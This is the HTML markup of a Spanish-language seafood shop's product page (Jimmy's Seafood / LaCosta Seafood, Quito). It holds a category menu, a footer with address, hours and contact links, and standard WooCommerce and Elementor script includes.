<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12352"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/sales-y-especias/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2021/04/salero-1-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Sales y Especias</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11423"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/003-fish-2.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/004-fish-3.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Pescados</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12113"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/albacora/" class="elementor-sub-item" tabindex="-1">Albacora</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/corvina/" class="elementor-sub-item" tabindex="-1">Corvina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/dorado/" class="elementor-sub-item" tabindex="-1">Dorado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11424"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/salmon/" class="elementor-sub-item" tabindex="-1">Salmón</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/trucha/" class="elementor-sub-item" tabindex="-1">Trucha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/tilapia/" class="elementor-sub-item" tabindex="-1">Tilapia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pargo/" class="elementor-sub-item" tabindex="-1">Pargo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/pez-espada/" class="elementor-sub-item" tabindex="-1">Pez espada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11458"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/pescados-jimmys-seafood/picudo/" class="elementor-sub-item" tabindex="-1">Picudo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11442"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/cangrejo-y-pangora/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/076-null-15-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/031-claw-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Cangrejo &amp; Pangora</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11447"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/conchas-y-almejas/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/007-mussel.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/008-mussel-1.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Conchas &amp; Almejas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12097"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/camarones-langostinos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/077-null-32-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/09/003-shrimp-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Camarones &amp; Langostinos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12100"><a href="https://jimmyseafood.com/product-category/jimmys-seafood/calamar-y-pulpo/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/005-octopus.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="32" height="32" src="https://jimmyseafood.com/wp-content/uploads/2020/06/006-tentacles.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -32px;" /></span><span class="menu-image-title-after menu-image-title">Calamar &amp; Pulpo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12115"><a href="https://jimmyseafood.com/product-category/mix-mariscos/" class="menu-image-title-after menu-image-hovered elementor-item" tabindex="-1"><span class='menu-image-hover-wrapper'><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-1-36x36.png" class="menu-image menu-image-title-after" alt="" loading="lazy" /><img width="36" height="36" src="https://jimmyseafood.com/wp-content/uploads/2020/10/mariscos-36x36.png" class="hovered-image menu-image-title-after" alt="" loading="lazy" style="margin-left: -36px;" /></span><span class="menu-image-title-after menu-image-title">Mix Mariscos</span></a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c14c4ba" data-id="c14c4ba" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2a468422 elementor-widget elementor-widget-heading" data-id="2a468422" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">LaCosta Seafood</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7fd536dd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7fd536dd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2bf8216" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e0481f8" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bb0dd81 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="6bb0dd81" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5afd8ba0" data-id="5afd8ba0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-40d00e3b elementor-widget elementor-widget-text-editor" data-id="40d00e3b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>LaCosta Seafood © 2020. Nota legal y política de privacidad. <span style="color: #ff0000;">Política de Privacidad</span>. | Desarrollado y diseñado por <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.haiolab.com/">Haiolab.com</a>. </span></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c5e28c8 elementor-section-full_width elementor-hidden-desktop elementor-section-content-top elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="c5e28c8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c172e69" data-id="3c172e69" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-447cd6b0 elementor-hidden-desktop elementor-widget elementor-widget-tp-mobile-menu" data-id="447cd6b0" data-element_type="widget" data-widget_type="tp-mobile-menu.default">
				<div class="elementor-widget-container">
			<style>@media (min-width:656px){.tp-mobile-menu.mm69703587a0387{display:none;}}@media (max-width:655px){{.tp-mobile-menu.mm69703587a0387{display:flex;}}</style><div class="tp-mobile-menu mm69703587a0387 style_2  tp-column-base tp-mm-fix bottom  " data-scroll-view="" data-uid=mm69703587a0387 ><div class="tp-mm-l-wrapper "><div class="tp-mm-l-wrapper-inner "><ul class="tp-mm-l-ul tp-row"><li class="tp-mm-li elementor-repeater-item-7bfaffb grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/"><i aria-hidden="true" class="fas fa-home"></i><span class="tp-mm-st1-title">inicio</span></a></div></li><li class="tp-mm-li elementor-repeater-item-cb21ac9 grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://www.foodbooking.com/ordering/restaurant/menu?restaurant_uid=9e9c4a8f-5699-4229-b406-0b6da152452e&#038;client_is_mobile=true&#038;glfa_cid=518725548.1595657036&#038;glfa_t=1595713798197"><i aria-hidden="true" class="fas fa-utensils"></i><span class="tp-mm-st1-title">pedir online</span></a></div></li></ul></div></div><div class="tp-mm-r-wrapper "><div class="tp-mm-r-wrapper-inner "><ul class="tp-mm-r-ul tp-row"><li class="tp-mm-li elementor-repeater-item-220037f grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/wp-content/uploads/2022/10/MENU-LA-COSTA-2022-p.pdf"><i aria-hidden="true" class="material-icons md-menu_book" data-md-icon="menu_book"></i><span class="tp-mm-st1-title">descargar menú</span></a></div></li><li class="tp-mm-li elementor-repeater-item-f1cf0f8 grid-item tp-mm-eq-col  "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal" href="https://lacostaseafood.com/reservar/#reservar"><i aria-hidden="true" class="icon icon-calendar1"></i><span class="tp-mm-st1-title">reservar</span></a></div></li></ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-335e1d61 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="335e1d61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5392aad3" data-id="5392aad3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3cbe43c6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3cbe43c6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c49e6e3" data-id="6c49e6e3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2691f049 elementor-widget elementor-widget-image" data-id="2691f049" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="544" height="607" src="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood.png" class="attachment-medium_large size-medium_large wp-image-12608" alt="" loading="lazy" srcset="https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood.png 544w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-269x300.png 269w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-22x24.png 22w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-32x36.png 32w, https://jimmyseafood.com/wp-content/uploads/2023/03/logo-web-jimmys-seafood-43x48.png 43w" sizes="(max-width: 544px) 100vw, 544px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-681bb885 elementor-widget elementor-widget-text-editor" data-id="681bb885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
									</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-40791104" data-id="40791104" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-efe4b6f elementor-widget elementor-widget-heading" data-id="efe4b6f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Dirección </h5>		</div>
				</div>
				<div class="elementor-element elementor-element-291aa1d3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="291aa1d3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Nuñez de Vela N37-159, Quito 170135 Planta baja</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-email" data-md-icon="email"></i>						</span>
										<span class="elementor-icon-list-text">info@lacostaseafood.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-local_phone" data-md-icon="local_phone"></i>						</span>
										<span class="elementor-icon-list-text">(02) 292-1524</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-13582cb4" data-id="13582cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76c63110 elementor-widget elementor-widget-heading" data-id="76c63110" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Horario</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-7e062589 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e062589" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Lun - Vie : 7 AM - 4 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Sabado : 7 AM - 8 PM</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-clock"></i>						</span>
										<span class="elementor-icon-list-text">Domingo : Cerrado</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-58e3849c" data-id="58e3849c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6831e332 elementor-widget elementor-widget-heading" data-id="6831e332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Nuestros sitios</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-553930a1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="553930a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lacostaseafood.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="material-icons md-food_bank" data-md-icon="food_bank"></i>						</span>
										<span class="elementor-icon-list-text">LaCosta Seafood</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lacostacafe.es/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-Coffee-cup"></i>						</span>
										<span class="elementor-icon-list-text">LaCosta Cafe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://jimmyseafood.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fish"></i>						</span>
										<span class="elementor-icon-list-text">Jimmy's SeaFood</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45691c34 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45691c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5d654245" data-id="5d654245" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f70c9d2 elementor-widget elementor-widget-heading" data-id="f70c9d2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Copyright © 2022, Todos los derechos reservados. LaCosta Seafood.</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-18d0c9cc" data-id="18d0c9cc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b663975 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b663975" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pop elementor-repeater-item-61cf048" href="https://www.facebook.com/lacostaseafood" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pop elementor-repeater-item-3d66cef" href="https://www.instagram.com/lacosta_seafood/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-pop elementor-repeater-item-22fa288" href="https://api.whatsapp.com/send?phone=593995226810&#038;text=Hola!%20necesito%20informaci%C3%B3n%20" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bf4d01a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf4d01a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0427d61" data-id="0427d61" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fecffcf elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-tp-mobile-menu" data-id="fecffcf" data-element_type="widget" data-widget_type="tp-mobile-menu.default">
				<div class="elementor-widget-container">
			<style></style><div class="tp-mobile-menu mm69703587b52d5 style_1   tp-mm-fix bottom  " data-scroll-view="" data-uid=mm69703587b52d5 ><div class="tp-mm-wrapper   swiper-container"><div class="tp-mm-wrapper-inner  swiper-wrapper"><ul class="tp-mm-ul  swiper-slide swiper-slide-active"><li class="tp-mm-li elementor-repeater-item-f1c8ab1   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">1</span></a></div></li><li class="tp-mm-li elementor-repeater-item-25d5105   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">2</span></a></div></li><li class="tp-mm-li elementor-repeater-item-93d6508   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">3</span></a></div></li><li class="tp-mm-li elementor-repeater-item-4df86ff   "><div class="tp-loop-inner"><a class="tp-menu-link tp-mm-normal"><i aria-hidden="true" class="far fa-calendar-alt"></i><span class="tp-mm-st1-title">4</span></a></div></li></ul></div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</footer>
		

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='e-animations-css'  href='https://jimmyseafood.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.5.1' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11911","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/jimmyseafood.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.5.1' id='wc-add-to-cart-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.5.1' id='zoom-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.6.5.1' id='flexslider-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.5.1' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.5.1' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11911"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.5.1' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=11911","cart_hash_key":"wc_cart_hash_ee75e7979a27bb677064cbedf5bfd753","fragment_name":"wc_fragments_ee75e7979a27bb677064cbedf5bfd753","request_timeout":"5000"};
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.5.1' id='wc-cart-fragments-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script src='//jimmyseafood.com/wp-content/uploads/theplus-addons/theplus-post-11911.min.js?ver=5.0.8' id='theplus-front-js-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2' id='jquery-touch-punch-js'></script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://jimmyseafood.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src='https://jimmyseafood.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.7' id='ekit-widget-scripts-js'></script>
<script src='https://jimmyseafood.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
